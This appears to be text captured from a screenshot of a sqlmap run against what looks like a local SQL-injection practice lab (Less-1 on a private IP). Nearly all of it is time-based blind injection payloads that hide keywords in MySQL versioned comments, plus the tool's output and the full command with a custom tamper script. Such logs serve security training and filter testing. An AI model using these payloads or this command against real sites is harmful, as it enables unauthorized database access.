 Administrator: C:\Windows\system32\cmd.exe
9440*/() AS NCHAR),0x20)),8,1))!=121),BENCHMARK/*!29440*/(3000000,MD5(0x7674564c
)),9818)-- awvU
[16:25:44] [PAYLOAD] 1' /*!29440AND*/ 9818=IF((ORD(MID((IFNULL(CAST(database/*!2
9440*/() AS NCHAR),0x20)),9,1))>96),BENCHMARK/*!29440*/(3000000,MD5(0x7674564c))
,9818)-- awvU
[16:25:44] [PAYLOAD] 1' /*!29440AND*/ 9818=IF((ORD(MID((IFNULL(CAST(database/*!2
9440*/() AS NCHAR),0x20)),9,1))>48),BENCHMARK/*!29440*/(3000000,MD5(0x7674564c))
,9818)-- awvU
[16:25:44] [PAYLOAD] 1' /*!29440AND*/ 9818=IF((ORD(MID((IFNULL(CAST(database/*!2
9440*/() AS NCHAR),0x20)),9,1))>1),BENCHMARK/*!29440*/(3000000,MD5(0x7674564c)),
9818)-- awvU
[16:25:44] [INFO] retrieved: security
[16:25:44] [DEBUG] performed 67 queries in 29.19 seconds
current database: 'security'
[16:25:44] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\AppData\Local\sqlmap\output\192.168.157.138'
[16:25:44] [WARNING] you haven't updated sqlmap for more than 266 days!!!
[*] ending @ 16:25:44 /2020-12-09/
C:\Users\Administrator\Desktop\sqlmapproject-sqlmap-a8d81a7>python sqlmap.py -u
http://192.168.157.138/Less-1/index.php?id=1 -v 3 --dbms=mysql --random-agent --
tamper dog --technique T --batch --current-db